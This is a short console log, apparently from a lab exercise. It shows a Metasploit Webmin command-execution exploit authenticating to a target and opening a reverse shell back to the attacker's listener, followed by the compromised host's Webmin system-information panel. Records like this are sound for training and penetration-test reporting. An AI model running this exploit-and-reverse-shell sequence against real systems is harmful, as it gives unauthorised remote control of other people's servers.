 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Started reverse TCP double handler on 10.21.17.140:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo YohRGsaxmuA5sYxl;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "YohRGsaxmuA5sYxl\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.21.17.140:4444 → 10.10.93.238:54328) at 2025-06-11 06:50:14 -0400
Kernel and CPU
Processor information Intel(R) Xeon(R) CPU E5-2686 v4 @ 2.30GHz, 1 cores
System uptime 0 hours, 31 minutes
Running processes 116
CPU load averages 0.00 (1 min) 0.00 (5 mins) 0.00 (15 mins)
CPU usage 7% user, 5% kernel, 1% IO, 78% idle
Real memory 1.95 GB total, 349.45 MB used
Virtual memory 975 MB total, 0 bytes used
Local disk space 8.78 GB total, 2.82 GB used
Package updates All installed packages are up to date